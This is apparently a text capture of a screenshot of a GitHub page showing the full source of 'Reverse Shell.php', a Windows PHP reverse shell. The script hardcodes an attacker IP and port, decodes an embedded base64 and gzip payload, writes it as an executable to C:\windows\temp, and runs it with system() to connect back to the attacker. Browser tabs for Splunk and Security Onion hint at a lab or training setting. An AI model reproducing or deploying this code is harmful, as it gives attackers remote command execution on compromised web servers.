 Search | Splunk 8.2.4
FJ0GsxAXwAUbel3 (803×668)
Log in - VMware ESXi
Security Onion - Alerts - Group
Security Onion - Home - Elastic
windows-php-reverse-shell/Re
github.com/Dhayalanb/windows-php-reverse-shell/blob/master/Reverse%20Shell.php
1
.GIT
2
Update
Search or jump to...
/
Pull requests
Issues
Marketplace
Explore
Dhayalanb / windows-php-reverse-shell
Public
Watch 7
Fork 144
Star 292
Code
Issues 3
Pull requests
Actions
Projects
Wiki
Security
Insights
master
windows-php-reverse-shell / Reverse Shell.php / <> Jump to
Go to file
...
Dhayalanb Update Reverse Shell.php ...
Latest commit efae871 on Jan 10, 2017
History
1 contributor
22 lines (20 sloc) | 6.39 KB
Raw
Blame
1 <?php
2
3 header('Content-type: text/plain');
4 $ip   = "192.168.1.9"; //change this
5 $port = "1234"; //change this
6 $payload = "7Vh5VFPntj9JDklIQgaZogY5aBSsiExVRNCEWQlCGQQVSQIJGMmAyQlDtRIaQGKMjXUoxZGWentbq1gpCChGgggVFWcoIFhpL7wwVb2ABT33oN6uDm+tt9b966233l7Z39779/32zvedZJ3z7RO1
7 $evalCode = gzinflate(base64_decode($payload));
8 $evalArguments = " ".$port." ".$ip;
9 $tmpdir ="C:\\windows\\temp";
10 chdir($tmpdir);
11 $res .= "Using dir : ".$tmpdir;
12 $filename = "D3fa1t_shell.exe";
13 $file = fopen($filename, 'wb');
14 fwrite($file, $evalCode);
15 fclose($file);
16 $path = $filename;
17 $cmd = $path.$evalArguments;
18 $res .= "\n\nExecuting : ".$cmd."\n";
19 echo $res;
20 $output = system($cmd);
21
22 ?>
© 2022 GitHub, Inc.
Terms
Privacy
Security
Status
Docs
Contact GitHub
Pricing
API
Training
Blog
About